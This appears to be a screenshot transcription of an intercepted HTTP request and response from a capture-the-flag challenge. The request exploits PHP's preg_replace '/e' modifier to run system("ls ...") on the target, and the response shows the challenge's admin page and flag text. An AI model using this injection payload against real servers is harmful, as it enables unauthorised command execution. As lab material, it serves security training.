 原始请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /index.php/?pat=/(.*)/e&rep=
system(%22ls%20s3chahahaDir%22)&sub=php HTTP/1.1
2 Host: 61.147.171.105:55214
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=traav5tjfhibckb4abjkdtj5q6
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
云平台设备维护中心
设备列表
Welcome My Admin !
flag flag